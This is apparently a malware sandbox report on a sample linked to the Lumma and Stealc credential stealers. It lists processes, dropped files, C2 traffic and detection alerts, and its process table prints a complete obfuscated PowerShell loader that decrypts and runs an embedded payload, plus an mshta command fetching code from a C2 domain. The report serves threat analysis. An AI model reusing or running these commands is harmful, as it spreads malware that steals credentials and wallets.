
| File name: | test2.txt |
| Full analysis: | https://app.any.run/tasks/eaa4bc04-7fd9-410f-bbc7-572f2d4452d1 |
| Verdict: | Malicious activity |
| Threats: | Lumma is an information stealer, developed using the C programming language. It is offered for sale as a malware-as-a-service, with several plans available. It usually targets cryptocurrency wallets, login credentials, and other sensitive information on a compromised system. The malicious software regularly gets updates that improve and expand its functionality, making it a serious stealer threat. |
| Analysis date: | September 17, 2024, 17:02:02 |
| OS: | Windows 10 Professional (build: 19045, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | text/plain |
| File info: | ASCII text, with no line terminators |
| MD5: | 8FFF04442EEFF0BB8F9534D7751D9EFB |
| SHA1: | CE37B128767B9171B4F60FFE45F5E551B05DF40C |
| SHA256: | 479A680B19654A5C9D31F453F69A8875C1546706EDDC14471F581A92F190AE4C |
| SSDEEP: | 3:N87gMEUdn:27gFE |
MALICIOUS
LUMMA has been detected (SURICATA)
- powershell.exe (PID: 2148)
- svchost.exe (PID: 2256)
- mshta.exe (PID: 6020)
STEALC has been detected (SURICATA)
- BitLockerToGo.exe (PID: 4160)
- BitLockerToGo.exe (PID: 3972)
Connects to the CnC server
- BitLockerToGo.exe (PID: 4160)
- BitLockerToGo.exe (PID: 3972)
Stealers network behavior
- BitLockerToGo.exe (PID: 4160)
- BitLockerToGo.exe (PID: 3972)
STEALC has been detected (YARA)
- Automixer.exe (PID: 1044)
SUSPICIOUS
Executable content was dropped or overwritten
- powershell.exe (PID: 2148)
- mshta.exe (PID: 6020)
Contacting a server suspected of hosting an CnC
- mshta.exe (PID: 6020)
- svchost.exe (PID: 2256)
- powershell.exe (PID: 2148)
- BitLockerToGo.exe (PID: 4160)
- BitLockerToGo.exe (PID: 3972)
There is functionality for communication over UDP network (YARA)
- Automixer.exe (PID: 1044)
INFO
No info indicators.
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
146
Monitored processes
12
Malicious processes
8
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 788 | "C:\WINDOWS\system32\NOTEPAD.EXE" C:\Users\admin\Desktop\test2.txt | C:\Windows\System32\notepad.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Notepad Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1044 | "C:\Users\admin\AppData\Local\Temp\Automixer.exe" | C:\Users\admin\AppData\Local\Temp\Automixer.exe | explorer.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 666 Version: 1.0.0.3 Modules
| |||||||||||||||
| 2148 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -w 1 -ep Unrestricted -nop function AvtDHg($WAqvjq){return -split ($WAqvjq -replace '..', '0xf7f81a39-5f63-5b42-9efd-1f13b5431005amp; ')};$BYGHKp = AvtDHg('F54E889A0B986625918ADEE66B9E046B63ABA501C06E191756710CF2553D9388095F13FD1FD6AAB91E02901BEC55FECBD01B5D5B86C18AC347B0B98D43676F85670D6648749641AD89619B834E3EBABF353788B492C148D934050459A260C3EBBD607B05457238C1403E6E4ECB01754D64778F197618104B34DD78ED9F39AD0FCA5B5143F8FD9DB1773DAC4757B91C632783C7CFE4BB25715C86FF8C43D79CDF438A95DFFF5AD3B9C1B9B4521B1648D7B7446FCF8759C0BE91A29276B9C3182702CA2F7DEB93F2488822F426313D86F0FE994F5AC1D4CE9BFA1D8CA7442E17D06B68B8BFF3B751D23A8D14D54D29CE051C830FE98DD7E2DF3CD225459AA9E2CB1F6F250CDC5583411D7B457AFB2A26E901D67AECC8FF7E4AD984590302051DA169360550AF7E5485810FE6589AE6ECE89F2C8F258CBD47BF86B403A53FBBF4078878B3C9E2F472314C537F5545B1381DA895CA281A667A3B81066F7B4442DE067C8D9945D4E209E556366051D1D29D9C04028F934D8C5C219565102CD52F4E042C6DB2E9616AD55067BE8BAA4DA54F81C592B5F0D07DCF59135C255DF3C1418E46E7FBB8D2B7EDD683809CC9DF82A5C2F5B0E9DA319973443315925118C0C35BB1437B7DF7448FB1FC3D81BBD98F2420610E92AF0A812A358C633A603AB16C7F9E87A109B5DA1120102557A61ED3EDFD4D4652E131A159C26EBEA71A6C2D87917C17294E81C0B9FEC4CFB4A3B7CF44F7946A15B6BC62C7A745D8B78355EAFE56CFCC55C3A38C7EFA6D53468D6950B1F9472EACB9469D8CAD809DF8706FED76896A456AFB8C8D3154E5A0D4EFEE7D675DBCFF784E1F33D504514CC0E21FE0077540C22D8DE039CC54CCD741BF01736265C37C1C711C7747F63772B5E854D57E9FD49A3AE8E4887FA59164587FE9D26A544A0307601835B4F1F730F4F5BCF09410AA197A8BAF3192C946DAF918D5D058B2673420B1C4CDC37638D898BEE8BBE81459DAF656C780CE0FE791D6918F081A0F9944D3B336CD3D8D6938C30858302ACB81E1A06B6430076C451C0A5517B81C775437389A85F4554EA0B61B08504D86C17CDD373CA883296B7AC795B74423572171F26D3DA22DCE6DFEBA741C93C380EE4C860ADDF9D17732244047C96BC20784AF21F4C2CA23CAAF0E23DE75FB0096A44FA75AF01A442F829DD4B8F574A5AB08AE8E74B55CDDAEBDBAF51640D8B9C0C491FA334E48E37E04FAAB2ED67F0F9A863A94C6D365434E0399909E70443DAAC3118CB9F1D2447CE9DC5FB8B0D969E96C92D563E3C669DDB019A59B2CB63A0EF2BE1889982C7CE1582459C650F636B9DBBC1A42C0413C684C0CD8C77662423AE78EF834D058B7649C379F4CAF2BA4BCCB813F2C6628949A9227D8F20457831759');$sbKwQ = [System.Security.Cryptography.Aes]::Create();$sbKwQ.Key = AvtDHg('77466D66745361637161557661797043');$sbKwQ.IV = New-Object byte[] 16;$yTrYGtik = $sbKwQ.CreateDecryptor();$yhFwfKNtf = $yTrYGtik.TransformFinalBlock($BYGHKp, 0, $BYGHKp.Length);$PQgzQOCgc = [System.Text.Encoding]::Utf8.GetString($yhFwfKNtf);$yTrYGtik.Dispose();& $PQgzQOCgc.Substring(0,3) $PQgzQOCgc.Substring(3) | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | mshta.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2256 | C:\WINDOWS\system32\svchost.exe -k NetworkService -p -s Dnscache | C:\Windows\System32\svchost.exe | services.exe | ||||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: Host Process for Windows Services Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2444 | C:\WINDOWS\System32\rundll32.exe C:\WINDOWS\System32\shell32.dll,SHCreateLocalServerRunDll {9aa46009-3ce0-458a-a354-715610a075e6} -Embedding | C:\Windows\System32\rundll32.exe | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows host process (Rundll32) Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 3368 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 3972 | "C:\Windows\BitLockerDiscoveryVolumeContents\BitLockerToGo.exe" | C:\Windows\BitLockerDiscoveryVolumeContents\BitLockerToGo.exe | Automixer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: BitLocker To Go Reader Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4160 | "C:\Windows\BitLockerDiscoveryVolumeContents\BitLockerToGo.exe" | C:\Windows\BitLockerDiscoveryVolumeContents\BitLockerToGo.exe | Automixer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: BitLocker To Go Reader Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 5592 | "C:\Users\admin\AppData\Local\Temp\Automixer.exe" | C:\Users\admin\AppData\Local\Temp\Automixer.exe | — | powershell.exe | |||||||||||
User: admin Integrity Level: MEDIUM Exit code: 666 Version: 1.0.0.3 Modules
| |||||||||||||||



| 6020 | mshta https://zone02.b-cdn.net/tra18 | C:\Windows\System32\mshta.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft (R) HTML Application host Exit code: 0 Version: 11.00.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
10 690
Read events
10 681
Write events
9
Delete events
0
Modification events
| (PID) Process: | (6020) mshta.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Content |
| Operation: | write | Name: | CachePrefix |
Value: | |||
| (PID) Process: | (6020) mshta.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Cookies |
| Operation: | write | Name: | CachePrefix |
Value: Cookie: | |||
| (PID) Process: | (6020) mshta.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\History |
| Operation: | write | Name: | CachePrefix |
Value: Visited: | |||
| (PID) Process: | (4160) BitLockerToGo.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Content |
| Operation: | write | Name: | CachePrefix |
Value: | |||
| (PID) Process: | (4160) BitLockerToGo.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Cookies |
| Operation: | write | Name: | CachePrefix |
Value: Cookie: | |||
| (PID) Process: | (4160) BitLockerToGo.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\History |
| Operation: | write | Name: | CachePrefix |
Value: Visited: | |||
| (PID) Process: | (3972) BitLockerToGo.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Content |
| Operation: | write | Name: | CachePrefix |
Value: | |||
| (PID) Process: | (3972) BitLockerToGo.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Cookies |
| Operation: | write | Name: | CachePrefix |
Value: Cookie: | |||
| (PID) Process: | (3972) BitLockerToGo.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\History |
| Operation: | write | Name: | CachePrefix |
Value: Visited: | |||
Executable files
2
Suspicious files
8
Text files
2
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 6020 | mshta.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\Content\B2FAF7692FD9FFBD64EDE317E42334BA_D7393C8F62BDE4D4CB606228BC7A711E | binary | |
MD5:035434A0EF5F59A0B923E3BA09F43920 | SHA256:74177949F5432B3FD45176924D2556C3C36ACFBF462F2B34DEAC5A72C37F536F | |||
| 6020 | mshta.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\Content\517B86ABD897C7B2D4ECD67EE3885B86 | binary | |
MD5:93A9A86E353CA38D52DBC0E2F6D1D636 | SHA256:0A92FB2E50634B5188830E5C224C8042A939BCF5A9DE07109B8E5D145B19394D | |||
| 6020 | mshta.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\INetCache\IE\AH8CR9J5\tra18[1] | executable | |
MD5:2F74FA2A768D5235192A33CC31D53C25 | SHA256:C1F9B9FCDADAD74B3265DF6DA6BB57166F688F9CEC15DAB211F3EEBEC1A96652 | |||
| 6020 | mshta.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\Content\07CEF2F654E3ED6050FFC9B6EB844250_3431D4C539FB2CFCB781821E9902850D | binary | |
MD5:2C8B288456F7849A01036D1F7ACD831C | SHA256:65E58311A76A699898B787FEE41A83556AE7ECA75C952B030612E1D976EC75A2 | |||
| 2148 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_cfohqzye.qgo.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 2148 | powershell.exe | C:\Users\admin\AppData\Local\Temp\tera18.zip | compressed | |
MD5:5476846FDFC220CE0D0A4B4961114AD6 | SHA256:1BF31260BA31248D72E03F33529245A97F2D45B6EB371B390C13844714457D4A | |||
| 2148 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_2lul5tcu.tiz.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 2148 | powershell.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\PowerShell\StartupProfileData-NonInteractive | binary | |
MD5:6C9EE403E68CA46B29FFE2ED6C8DC4AB | SHA256:0D9DC734389C2F71A92243AA1006DE38EF0C1E5134AF61D28891F774A38ADC6C | |||
| 6020 | mshta.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\MetaData\07CEF2F654E3ED6050FFC9B6EB844250_3431D4C539FB2CFCB781821E9902850D | binary | |
MD5:ECFAEB8762270D911A175ED4175FCCBD | SHA256:1537EEB0CAC1C58F073C197F7F59F6BC3EE491DE5B17118242B8EB95F474851E | |||
| 2148 | powershell.exe | C:\Users\admin\AppData\Local\Temp\Automixer.exe | executable | |
MD5:FB653AE9A67AA2D597B4736EAE1B44EE | SHA256:9B73A39D34A9A4CC9D0A8AF89BD6445175AFB5BBA5D8A64943BCF325C4FD576C | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
16
TCP/UDP connections
77
DNS requests
26
Threats
7
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
5336 | SearchApp.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEAn5bsKVVV8kdJ6vHl3O1J0%3D | unknown | — | — | whitelisted |
5336 | SearchApp.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBTrjrydRyt%2BApF3GSPypfHBxR5XtQQUs9tIpPmhxdiuNkHMEWNpYim8S8YCEAI5PUjXAkJafLQcAAsO18o%3D | unknown | — | — | whitelisted |
6376 | svchost.exe | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
5336 | SearchApp.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEAUZZSZEml49Gjh0j13P68w%3D | unknown | — | — | whitelisted |
6020 | mshta.exe | GET | 200 | 172.64.149.23:80 | http://ocsp.usertrust.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBTNMNJMNDqCqx8FcBWK16EHdimS6QQUU3m%2FWqorSs9UgOHYm8Cd8rIDZssCEH1bUSa0droR23QWC7xTDac%3D | unknown | — | — | whitelisted |
1964 | svchost.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
6020 | mshta.exe | GET | 200 | 172.64.149.23:80 | http://ocsp.sectigo.com/MFIwUDBOMEwwSjAJBgUrDgMCGgUABBRDC9IOTxN6GmyRjyTl2n4yTUczyAQUjYxexFStiuF36Zv5mwXhuAGNYeECEQCb80pEPlZ04x2fAu4YLy1O | unknown | — | — | whitelisted |
2336 | SIHClient.exe | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | — | — | whitelisted |
2336 | SIHClient.exe | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
4160 | BitLockerToGo.exe | GET | 200 | 45.200.149.47:80 | http://45.200.149.47/ | unknown | — | — | unknown |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
6376 | svchost.exe | 20.73.194.208:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
3888 | svchost.exe | 239.255.255.250:1900 | — | — | — | whitelisted |
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
6512 | RUXIMICS.exe | 20.73.194.208:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
2120 | MoUsoCoreWorker.exe | 20.73.194.208:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
6376 | svchost.exe | 51.124.78.146:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
6376 | svchost.exe | 184.30.21.171:80 | www.microsoft.com | AKAMAI-AS | DE | whitelisted |
5336 | SearchApp.exe | 104.126.37.186:443 | www.bing.com | Akamai International B.V. | DE | whitelisted |
5336 | SearchApp.exe | 192.229.221.95:80 | ocsp.digicert.com | EDGECAST | US | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
www.bing.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
r.bing.com |
| whitelisted |
th.bing.com |
| whitelisted |
browser.pipe.aria.microsoft.com |
| whitelisted |
fp.msedge.net |
| whitelisted |
login.live.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2256 | svchost.exe | Domain Observed Used for C2 Detected | ET MALWARE DNS Query to Lumma Stealer Domain (zone02 .b-cdn .net) |
6020 | mshta.exe | Domain Observed Used for C2 Detected | ET MALWARE Observed Lumma Stealer Domain (zone02 .b-cdn .net in TLS SNI) |
2148 | powershell.exe | Domain Observed Used for C2 Detected | ET MALWARE Observed Lumma Stealer Domain (zone02 .b-cdn .net in TLS SNI) |
4160 | BitLockerToGo.exe | Malware Command and Control Activity Detected | STEALER [ANY.RUN] Stealc HTTP POST Request |
4160 | BitLockerToGo.exe | Malware Command and Control Activity Detected | ET MALWARE [SEKOIA.IO] Win32/Stealc C2 Check-in |
3972 | BitLockerToGo.exe | Malware Command and Control Activity Detected | STEALER [ANY.RUN] Stealc HTTP POST Request |
3972 | BitLockerToGo.exe | Malware Command and Control Activity Detected | ET MALWARE [SEKOIA.IO] Win32/Stealc C2 Check-in |